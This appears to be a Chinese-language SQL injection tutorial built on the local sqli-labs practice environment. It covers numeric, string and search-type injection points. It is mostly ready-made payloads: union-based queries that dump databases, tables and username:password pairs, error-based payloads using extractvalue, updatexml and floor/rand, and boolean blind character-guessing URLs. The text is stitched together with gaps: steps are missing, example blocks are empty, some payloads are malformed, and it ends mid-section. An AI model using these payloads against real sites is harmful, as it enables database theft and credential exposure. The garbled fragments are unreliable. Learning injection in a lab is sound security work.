
类似结构 http://xxx.com/users.php?id=1 基于此种形式的注入,一般被叫做数字型注入点,缘由是其注入点 id 类型为数字,在大多数的网页中,诸如查看用户个人信息,查看文章等,大都会使用这种形式的结构传递id等信息,交给后端,查询出数据库中对应的信息,返回给前台。这一类的 SQL 语句原型大概为 “select * from 表名 where id=1” 若存在注入,我们可以构造出类似与如下的sql注入语句进行爆破:
1 2 3 4 5 6 7 8 9 10
select * from 表名 where id=1and1=1 #数字型驻点常见的注入语句(Payload) #查询数据库名和版本 id=-1 union select 1,database(),version() --+ #查询指定数据库中的表名 id=-1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=‘security’) --+ #查询指定数据库中指定表名中的列名字段 id=-1 union select 1,database(),(select group_concat(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘users’) --+ #查询指定表中的数据 id=-1 union select 1,database(),(select group_concat(username,‘:’,password) from secyrity.users) --+
字符型注入点
类似结构 http://xxx.com/users.php?name=admin 这种形式,其注入点 name 类型为字符类型,所以叫字符型注入点。这一类的 SQL 语句原型大概为 “select * from 表名 where name=’admin’” 值得注意的是这里相比于数字型注入类型的sql语句原型多了引号,可以是单引号或者是双引号。若存在注入,我们可以构造出类似与如下的sql注入语句进行爆破:
1 2 3 4 5
select * from 表名 where name=‘admin’ and1=1 ‘’ #字符型常见的注入语句(Payload) #后台语句 - SELECT * FROM users WHERE id=(‘$id’) LIMIT 0,1 id=-1') union select 1,database(),version() --+ id=-2") union select 1,2,3–+
搜索型注入点
这是一类特殊的注入类型。这类注入主要是指在进行数据搜索时没过滤搜索参数,一般在链接地址中有 keyword=关键字 ,有的不显示在的链接地址里面,而是直接通过搜索框表单提交。此类注入点提交的 SQL 语句,其原形大致为:select * from 表名 where 字段 like ‘%关键字%’ 若存在注入,我们可以构造出类似与如下的sql注入语句进行爆破:
1
select * from 表名 where 字段 like ‘%测试%’ and ‘%1%’=‘%1%’
#直接套用语句 ?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
6.爆出表中的字段
我们这里选择users表进行进一步的获取表中的字段信息
1 2 3 4
#只需指定表名即可 ?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --+ #或者指定当前数据库名 ?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security'and table_name='users' --+
获取”users”表中存在3个字段,分别为 “id,username,password”
7. 爆相应字段的所有数据
1 2 3 4
#只需指定表名和字段名 ?id=-1' union select 1,2,group_concat(`id`,':',`username`,':',`password`) from users --+ #字段值不加反引号也可以 ?id=-1' union select 1,2,group_concat(id,':',username,':',password) from users --+
group by和rand()使用时,如果临时表中没有该主键,则在插入前会再计算一次rand(),然后再由group by将就算出来的主键直接插入到临时表格中,导致主键重复报错,错误信息如下:
Duplicate entry ‘…’ for key ‘group_key’
实例:
(4)exp()(5.5.5< = MYsql数据库版本<=5.5.49)
作用:计算以e(自然常数)为底的幂值;
语法:exp(x)
报错原理:当参数超过710时,exp()函数会报错,错误信息如下:DOUBLE value is out of range:…
实例:
报错注入常用payload
利用extractvalue()函数进行报错注入
1 2 3 4 5 6 7 8
id=1' # //报错,说明有注入点 id=1 and 1=1 # //正确 id=1 and 1=2 # //错误,说明是数字型注入,否则为字符型注入
id=1'and (select extractvalue(1,concat('~',(select database())))) --+ //爆出当前数据库名 id=1' and (select extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='数据库名')))) --+ //查看数据库中的表 id=1'and (select extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='数据库名'and table_name='表名')))) --+ //查看表中的字段名 id=1' and (select extractvalue(1,concat('~',(select group_concat(concat(字段1,'%23',字段2))))) --+ //查看字段内容
利用updataxml()函数进行报错注入
1 2 3 4 5 6 7 8
id=1' # //报错,说明有注入点 id=1 and 1=1 # //正确 id=1 and 1=2 # //错误,说明是数字型注入,否则为字符型注入
id=1'and (select updatexml(1,concat('~ ',(select database()), '~'),1)) --+ //爆出当前数据库名 id=1' and (select updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='数据库名'), '~'),1)) //查看数据库中的表 id=1'and (select updatexml(1,concat('~ ',(select group_concat(column_name) from information_schema.columns where table_schema='数据库名'and table_name='表名'), '~'),1)) //查看表中的字段名 id=1' and (select updatexml(1,concat('~',(select group_concat(concat(字段1,'%23',字段2))), '~'),1)) --+ //查看字段内容
利用floor()函数进行报错注入
1 2 3 4 5 6 7 8
id=1' # //报错,说明有注入点 id=1 and 1=1 # //正确 id=1 and 1=2 # //错误,说明是数字型注入,否则为字符型注入
id=1'and (select1from (selectcount(*),concat((select database()),floor(rand()*2))x from information_schema.tables groupby x)a) --+ //爆出当前数据库名 id=1' and (select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema='数据库名'),floor(rand()*2))x from information_schema.tables group by x)a) --+ //查看数据库的表名 id=1'and (select1from (selectcount(*),concat((select group_concat(column_name) from information_schema.columns where table_schema='数据库名'and table_name='表名'),floor(rand()*2))x from information_schema.tables groupby x)a) --+ //查看表中的字段名 id=1' and (select 1 from (select count(*),concat((select group_concat(concat(字段1,'%23',字段2))),floor(rand()*2))x from information_schema.tables group by x)a) --+ //查看字段内容


http://127.0.0.1/sqlilabs/Less-5/?id=1' and left(database(),1)>'r'%23 http://127.0.0.1/sqlilabs/Less-5/?id=1'andleft(database(),1)<'t'%23
结果都为
由于 ‘r’<’当前数据库名的第一位字符’<’t’
所以当前数据库名的第一位字符为’s’。
猜测当前数据库名的第二位字符:
payload:
1 2
http://127.0.0.1/sqlilabs/Less-5/?id=1' and left(database(),2)>'sd'%23 http://127.0.0.1/sqlilabs/Less-5/?id=1'andleft(database(),2)<'sf'%23
两个结果都为
由于 ‘sd’<’当前数据库名的前两位字符’<’sf’
所以当前数据库名的第二位字符为’e’
以此类推,最后得到当前数据库名为“security”。(这里都是机械重复操作 方法都是一样的)
猜测当前数据库的表名
猜测第一个数据表名的第一个字符:
payload:
1 2

http://127.0.0.1/sqlilabs/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100%23 http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<102%23
http://127.0.0.1/sqlilabs/Less-5/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name="users" limit 3,1),1,1))>104%23 http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select column_name from information_schema.columns where table_name="users" limit 3,1),1,1))<106%23
结果都为
由于 ‘h’<’当前数据表的第四个字段的第一个字符’<’j’
所以 当前数据表的第四个字段的第一个字符为’i’
类推,当前数据表的第四个字段为’id’。
猜测当前字段的数据项:
猜测当前字段第一个数据项的第一个字符:
payload:
1 2
http://127.0.0.1/sqlilabs/less-5/?id=1' ascii(substr((select username from security.users order by id limit 0,1),1,1))>67%23 http://127.0.0.1/sqlilabs/less-5/?id=1' ascii(substr((select username from security.users orderby id limit 0,1),1,1))<69%23